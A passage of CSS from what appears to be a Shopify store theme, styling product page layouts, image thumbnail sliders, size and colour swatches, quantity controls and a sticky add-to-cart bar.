    margin: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail {
    position: initial;
    align-self: initial;
    flex: 0 0 37%;
    max-width: 37%;
    padding-left: 20px;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .product-form .product_add_to_cart .product-form__cart-submit {
    width: 100% !important;
    max-width: 100% !important;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .product-form .product_add_to_cart .cartx-btn-buy-it-now {
    max-width: 100%;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .social-sharing {
    border: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .pro_gaurantee_layout_for {
    width: 100%;
    overflow: hidden;
    padding-top: 20px;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .pro_gaurantee_layout_for ul {
    text-align: center;
    display: flex;
    align-items: baseline;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .pro_gaurantee_layout_for ul li {
    width: 33%;
    float: left;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .pro_gaurantee_layout_for ul li svg {
    display: block;
    margin: auto;
    box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;
    padding: 10px;
    border-radius: 100%;
}
.template-product .main-content .product-template__container.layout_for .grid .product_right_detail .pro_gaurantee_layout_for ul li p {
    margin: 10px 0 0;
    display: block;
    font-size: 13px;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner {
    flex: 0 0 20%;
    max-width: 20%;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .right_banner {
    position: relative;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .right_banner img {
    width: 100%;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .right_banner .banner_content {
    position: absolute;
    width: 100%;
    bottom: 46px;
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    padding: 15px 0;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .right_banner .banner_content h2 {
    color: #fff;
    font-size: 15px;
    letter-spacing: 0.06em;
    text-transform: none;
    margin: 0 0 14px;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .right_banner .banner_content a {
    font-size: 12px;
    background: #fff;
    border: 1px solid #fff;
    color: #000;
    border-radius: 0;
    width: auto;
    max-width: none;
    letter-spacing: normal;
    padding: 0 8px;
    line-height: 27px;
    margin: auto;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    display: inline-block;
    text-transform: none;
    font-weight: bold;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .right_banner .banner_content a:hover {
    background: #000;
    color: #fff;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing {
    display: block;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing .title {
    display: block;
    margin: 0;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li {
    display: inline-block;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li a {
    font-size: 14px;
    border: 2px solid #000;
    background: #fff;
    letter-spacing: normal;
    padding: 0;
    width: 25px;
    height: 25px;
    margin-bottom: 0;
    text-align: center;
    border-radius: 100%;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li a i {
    font-size: 16px;
    color: #000;
    line-height: 22px;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li a .share-title {
    display: none;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li a:hover {
    background: #000;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li a:hover i {
    color: #fff;
}
.template-product .main-content .product-template__container.layout_for .grid .right_bar_banner .social-sharing li p {
    vertical-align: middle;
    color: #000;
    margin: 0;
    text-transform: none;
    font-size: 14px;
    padding: 12px 0 10px;
    margin-right: 10px;
}
.template-product .main-content .product_tab_for {
    margin: 90px 0 42px;
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product_tab_for .product_tab_wrapper {
    padding: 0;
    width: 100%;
    max-width: 1600px;
    margin: auto;
    padding: 0 20px;
}
@media only screen and (min-width: 991px) {
    .template-product .main-content .product_tab_for .product_tab_wrapper {
        padding: 0 55px;
    }
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs {
    padding: 0;
    border: 0;
    text-align: center;
    margin-bottom: 35px;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs li {
    float: none;
    display: inline-block;
    width: auto;
    text-align: center;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs li a {
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    display: inline-block;
    font-weight: bold;
    text-transform: none;
    padding: 10px 15px;
    border: 1px solid #f5f5f5;
    border-radius: 0;
    background: #f5f5f5;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs li a.active {
    background: #51566d;
    color: #fff;
    border-color: #51566d;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs li a:hover {
    background: #51566d;
    color: #fff;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content {
    padding: 0px;
    border-radius: 0;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content .mobile-title {
    display: none;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li h2 {
    text-transform: initial;
    letter-spacing: normal;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li ul li {
    list-style: none;
    font-size: 14px;
    margin: 0 0 6px;
    position: relative;
    padding-left: 25px;
    width: 50%;
    float: left;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li ul li:before {
    content: '';
    background-image: url(https://cdn.shopify.com/s/files/1/0286/6521/7108/files/true.png);
    position: absolute;
    padding: 10px;
    top: 7px;
    left: 0;
    background-repeat: no-repeat;
    background-size: 11px;
}
.template-product .main-content .product_tab_for .product_tab_wrapper .tabs-content li .product_review .spr-icon {
    color: #ffd203 !important;
}
/* =================================================== product layout5 ====================================================== */
.template-product .main-content .product-template__container.layout_five {
    margin-bottom: 20px;
}
.template-product .main-content .product-template__container.layout_five .grid {
    margin-left: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group {
    flex: 0 0 43%;
    max-width: 43%;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb {
    position: initial;
    align-self: initial;
    height: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper {
    height: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .verticle_thumb .thumbnails-wrapper ul {
    height: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .main_right_img .hide {
    display: none !important;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .main_right_img .hide.is-selected {
    display: block !important;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb_main {
    float: none;
    margin: auto;
    overflow: hidden;
    width: 100%;
    display: block;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb {
    width: 100%;
    overflow: hidden;
    order: 2;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb .slick-prev {
    left: 0px;
    top: 50%;
    width: auto;
    text-align: center;
    margin: 0;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb .slick-prev:before {
    content: '\f0d9';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb .slick-next {
    text-align: center;
    width: auto;
    margin: 0;
    padding: 0;
    right: 0px;
    top: 50%;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb .slick-next:before {
    content: '\f0da';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb .thumbnails-wrapper ul {
    margin: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .product-single__media-group .horizontal_thumb .thumbnails-wrapper .product-single__thumbnail {
    margin: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail {
    position: initial;
    align-self: initial;
    flex: 0 0 35%;
    max-width: 35%;
    padding-left: 20px;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .product-form .product_add_to_cart .product-form__cart-submit {
    width: 100% !important;
    max-width: 100% !important;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .product-form .product_add_to_cart .cartx-btn-buy-it-now {
    max-width: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .pro_gaurantee_layout_for {
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .pro_gaurantee_layout_for ul {
    text-align: center;
    align-items: end;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .pro_gaurantee_layout_for ul li {
    width: 100%;
    float: left;
    margin: 0 0 20px;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .pro_gaurantee_layout_for ul li svg {
    box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;
    padding: 10px;
    border-radius: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .pro_gaurantee_layout_for ul li p {
    font-size: 12px;
    margin-left: 0px;
    margin-top: 15px;
}
.template-product .main-content .product-template__container.layout_five .grid .product_right_detail .social-sharing {
    border: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner {
    flex: 0 0 22%;
    max-width: 22%;
    padding-left: 20px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing {
    display: block;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing .title {
    display: block;
    margin: 0;
    display: none;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li {
    display: inline-block;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li a {
    font-size: 14px;
    border: 1px solid #000;
    background: #fff;
    letter-spacing: normal;
    padding: 0;
    width: 25px;
    height: 25px;
    margin-bottom: 0;
    text-align: center;
    border-radius: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li a i {
    font-size: 14px;
    color: #000;
    line-height: 24px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li a .share-title {
    display: none;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li a:hover {
    background: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li a:hover i {
    color: #fff;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .social-sharing li p {
    vertical-align: middle;
    color: #000;
    margin: 0;
    text-transform: none;
    font-size: 15px;
    padding: 12px 0 10px;
    margin-right: 10px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form {
    padding: 15px;
    border: 1px solid #ddd;
    border-radius: 0;
    margin-bottom: 10px;
    margin-top: 15px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .dropdown {
    margin: 0 0 15px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .dropdown label {
    display: block;
    width: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .dropdown .selector-wrapper {
    padding: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .dropdown .selector-wrapper select {
    width: 100%;
    border-radius: 0;
    font-size: 16px;
    background-size: 14px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper {
    min-width: 100%;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper label {
    font-weight: bold;
    font-size: 16px;
    margin: 4px 0 9px;
    float: left;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper .size_guide_option {
    float: right;
    text-align: right;
    margin: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper .size_guide_option .sizeguide {
    vertical-align: middle;
    cursor: pointer;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper .size_guide_option .sizeguide img {
    vertical-align: middle;
    margin-right: 5px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper .size_guide_option .sizeguide font {
    text-decoration: underline;
    font-size: 14px;
    color: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.size {
    padding: 0;
    margin-bottom: 10px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.size .swatch_item {
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span {
    height: 35px;
    width: 35px;
    overflow: hidden;
    padding: 0;
    display: inline-block;
    background: #f5f5f5;
    text-align: center;
    font-size: 13px;
    color: #000;
    line-height: 32px;
    border: 1px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    margin: 0 0 5px 5px;
    border-radius: 100%;
    cursor: pointer;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span:hover {
    border: 1px solid #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span.active {
    border: 1px solid #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.size .single-option-selector {
    display: none;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color {
    padding: 0;
    margin-bottom: 17px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .swatch_item {
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    position: relative;
    display: inline-block;
    border: 2px solid #000;
    margin-right: 5px;
    cursor: pointer;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:before {
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    outline: none;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    border-radius: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:hover {
    border: 2px solid #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:hover:before {
    content: '';
    border: 0px solid #ddd;
    border-width: 4px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span.active {
    border: 0px solid #ddd;
    border-width: 4px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .selector-wrapper.color .single-option-selector {
    display: none;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity {
    display: inline-block;
    vertical-align: middle;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 65%;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item label {
    margin: 0 10px 0 0;
    font-size: 14px;
    line-height: normal;
    font-weight: 400;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qty_box {
    padding: 0 12px;
    border: 1px solid #ddd;
    background: #fff;
    overflow: hidden;
    display: flex;
    align-items: center;
    width: 100%;
    margin: 0;
    border-radius: 100px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus {
    min-height: auto;
    background: none;
    color: #000;
    border: 0;
    width: 33.33333%;
    margin: -1px 0 0;
    padding: 0;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus span {
    background: #f2f2f2;
    border-radius: 50%;
    display: block;
    box-shadow: 0 2px 4px #ccc;
    width: 35px;
    height: 35px;
    line-height: 36px;
    transition: all 0.3s ease;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus svg {
    vertical-align: middle;
    margin-top: -3px;
    fill: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus svg line {
    stroke: #333e48;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus:hover span {
    background: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus:hover svg {
    fill: #fff;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyminus:hover svg line {
    stroke: #fff;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .product-form__input--quantity {
    min-height: 46px;
    color: #000;
    font-size: 18px;
    font-weight: 600;
    border: 0;
    float: left;
    padding: 0;
    text-align: center;
    max-width: 100%;
    width: 33.33333%;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus {
    min-height: auto;
    background: none;
    color: #000;
    border: 0;
    width: 33.3333%;
    margin: -1px 0 0;
    padding: 0;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus span {
    background: #f2f2f2;
    border-radius: 50%;
    display: block;
    box-shadow: 0 2px 4px #ccc;
    width: 35px;
    height: 35px;
    line-height: 36px;
    margin-left: auto;
    transition: all 0.3s ease;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus svg {
    vertical-align: middle;
    margin-top: -3px;
    fill: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus svg line {
    stroke: #333e48;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus:hover span {
    background: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus:hover svg {
    fill: #fff;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product-form__controls-group .quantity .product-form__item .qtyplus:hover svg line {
    stroke: #fff;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart {
    max-width: 100%;
    margin: 10px 0;
    width: 100%;
    overflow: hidden;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .product-form__item {
    padding: 0;
    margin: 0;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .product-form__cart-submit {
    max-width: 100%;
    border-radius: 100px;
    margin: 0 0 10px;
    background: #f7e836;
    color: #000;
    border: 1px solid #f7e836;
    min-height: auto;
    padding: 11px 0px 12px;
    font-size: 16px;
    text-transform: uppercase;
    position: relative;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    float: left;
    letter-spacing: normal;
    font-weight: 600;
    border: 0;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .product-form__cart-submit span {
    font-weight: bold;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .product-form__cart-submit:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now {
    max-width: 100%;
    float: right;
    width: 100%;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded {
    min-height: auto;
    max-width: 100%;
    border-radius: 100px;
    padding: 11px 0 12px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    letter-spacing: normal;
    margin-bottom: 0;
    line-height: normal;
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded:hover {
    background: transparent !important;
    color: #000;
    border-color: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__button--unbranded span {
    font-weight: 600;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .product_add_to_cart .cartx-btn-buy-it-now .cartx-btn-buy-it-now__more-options {
    display: none;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .btn_product_wishlist {
    width: 100%;
    margin: 10px 0 0;
    text-align: center;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .wishlist-btn {
    display: inline-block;
    background: none;
    border: 0;
    font-size: 14px;
    color: #000;
    margin: 0 0 10px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .wishlist-btn svg {
    margin-right: 8px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .wishlist-btn.active svg {
    fill: #000;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .sizeguide {
    cursor: pointer;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .product-form .ask_question {
    cursor: pointer;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .swatches-selector-wrapper .swatch_item .swatch-element {
    width: 35px;
    height: 35px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .swatches-selector-wrapper .swatch_item .swatch-element > label {
    width: 35px;
    height: 35px;
}
.template-product .main-content .product-template__container.layout_five .grid .right_bar_banner .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch > label {
    min-width: 35px;
    min-height: 35px;
    border-radius: 18px;
}
.template-product .main-content .product-template__container.layout_five .grid .mobile_show {
    display: none;
}
.template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for {
    width: 100%;
    overflow: hidden;
    padding-top: 20px;
}
.template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul {
    text-align: center;
    display: flex;
    align-items: end;
}
.template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul li {
    width: 33%;
    float: left;
}
.template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul li svg {
    display: block;
    margin: auto;
    box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;
    padding: 10px;
    border-radius: 100%;
    float: none;
}
.template-product .main-content .product-template__container.layout_five .grid .pro_gaurantee_layout_for ul li p {
    margin: 10px 0 0;
    display: block;
    font-size: 12px;
}
/* =================================================== product layout6 ====================================================== */
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 0 0 30px;
    /* .main_right_img {
		 .hide {
			 display: none !important;
		}
	}
	 */
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .verticle_thumb {
    position: initial;
    align-self: initial;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .main_right_img {
    display: block;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb_main {
    float: none;
    margin: auto;
    overflow: hidden;
    width: 100%;
    display: block;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb {
    width: 100%;
    overflow: hidden;
    order: 2;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb .slick-prev {
    left: 0px;
    top: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb .slick-prev:before {
    content: '\f0d9';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb .slick-next {
    text-align: center;
    width: 30px;
    height: 30px;
    margin: 0;
    padding: 0;
    right: 0px;
    top: 50%;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb .slick-next:before {
    content: '\f0da';
    font-family: 'Fontawesome';
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb .thumbnails-wrapper ul {
    margin: 0;
}
.template-product .main-content .product-template__container.layout_six .full_column_images .product-single__media-group .horizontal_thumb .thumbnails-wrapper .product-single__thumbnail {
    margin: 0;
}
/* =================================================== product layout7 ====================================================== */
.template-product .main-content .product-template__container.layout_seven .full_column_images .product_right_detail .product-form .add_to_cart_bottom .ask_question {
    float: right;
    cursor: pointer;
    font-size: 14px;
}
.template-product #askqqquestion .title {
    width: 100%;
    text-align: center;
}
.template-product #askqqquestion .title h2 {
    letter-spacing: 0.08em;
    font-size: 16px;
    color: #000;
    margin: 5px 0 20px;
}
.template-product #askqqquestion .form-vertical .grid {
    margin-left: -15px;
    width: auto;
}
.template-product #askqqquestion .form-vertical .grid .grid__item {
    padding: 0 0 0 15px;
}
.template-product #askqqquestion .form-vertical label {
    font-size: 13px;
    color: #000;
}
.template-product #askqqquestion .form-vertical input {
    border-radius: 0;
    font-size: 13px;
}
.template-product #askqqquestion .form-vertical .btn {
    width: 100%;
    background: var(--color-btn-primary);
    color: var(--color-btn-primary-text);
    font-weight: bold;
    font-size: 14px;
    letter-spacing: 0.04em;
    border: 2px solid var(--hover-color-btn-primary);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.template-product #askqqquestion .form-vertical .btn:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);
}
/* =================================================== product layout8 ====================================================== */
.template-product .main-content .product-template__container.layout_eight .full_column_images .product-single__media-group .horizontal_thumb_main {
    float: none;
    margin: auto;
    overflow: hidden;
    width: 100%;
    display: block;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product-single__media-group .horizontal_thumb {
    width: 100%;
    overflow: hidden;
    order: 2;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span {
    border-radius: 0;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:before {
    border-radius: 0;
    border-color: #e6ba45;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item span:hover:before {
    border-radius: 0;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.color .swatch_item:before {
    border-radius: 0;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .product-form .product-form__controls-group .selector-wrapper.size .swatch_item span {
    border-radius: 0;
    width: auto;
    padding: 0 10px;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .swatches-selector-wrapper .swatch_item .swatch-element {
    border-radius: 0;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .swatches-selector-wrapper .swatch_item .swatch-element > label {
    border-radius: 0;
    border-color: #e6ba45;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .swatches-selector-wrapper .swatch_item .swatch-element > label > img {
    border-radius: 0;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch {
    border-radius: 0;
}
.template-product .main-content .product-template__container.layout_eight .full_column_images .product_right_detail .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch > label {
    border-radius: 0;
}
/* ============================================================ Product view page sticky add to cart bottom =============================================================== */
.custom_buy_button {
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    position: fixed;
    z-index: 99;
    right: 0px;
    bottom: 0px;
    width: 100%;
    border-radius: 0px;
    background: #fff;
    padding: 10px 15px 5px;
    box-shadow: 0 0 10px #ccc;
}
.custom_buy_button .pro_title_price {
    width: 50%;
    float: left;
}
.custom_buy_button .pro_title_price .product-single__title {
    font-size: 15px;
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-right: 10px;
}
.custom_buy_button .pro_title_price .product__price {
    vertical-align: middle;
}
.custom_buy_button .pro_title_price .product__price .price .price__regular dd .price-item {
    color: #6fb018;
    font-size: 15px;
    font-weight: bold;
}
